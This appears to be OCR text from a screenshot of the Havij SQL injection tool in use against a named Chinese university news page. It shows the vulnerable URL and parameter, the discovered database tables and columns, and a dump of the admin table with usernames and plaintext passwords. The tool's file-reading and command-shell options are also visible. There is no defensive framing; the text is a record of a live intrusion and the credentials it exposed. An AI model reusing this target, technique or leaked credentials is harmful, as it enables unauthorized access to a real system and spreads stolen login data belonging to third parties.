 Havij
Target: http://www.zsjy.ldu.edu.cn/newsshow.php?id=391
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
graduate
admin
id
username
pwd
lcount
chouse
jbgl
jjps
catead
cateadx
catenews
choice
com_admin
username pwd
12 12
admin jyzx2006
guanli 111111
miaoqiuxia 13238526
no1 no1
no2 admin
no3 admin
no4 admin
no5 admin
songlaoshi 111111
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get